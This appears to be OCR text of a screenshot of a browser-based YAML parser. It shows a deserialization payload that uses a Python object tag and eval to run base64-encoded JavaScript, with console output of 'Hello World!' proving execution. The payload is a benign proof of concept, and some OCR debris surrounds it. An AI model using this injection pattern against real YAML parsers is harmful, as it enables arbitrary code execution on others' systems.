 YAML Parser
!!python/object/apply:builtins.eval
-
__import__('js').eval('eval(atob(\\'Y29uc29sZS5sb2coY
EhlbGxvIFdvcmxkIWAp\\'))')
Parse
Output:
Elements Console Sources Network Performance 2
top Filter Default levels 2 Issues: 2 1 hidden
Loading pyyaml pyodide.asm.js:10
Loaded pyyaml pyodide.asm.js:10
木 木 pyodide.asm.js:10
Hello World! VM73:1
Hello World! VM76:1
Hello World! VM79:1
Hello World! VM82:1
Hello World! VM85:1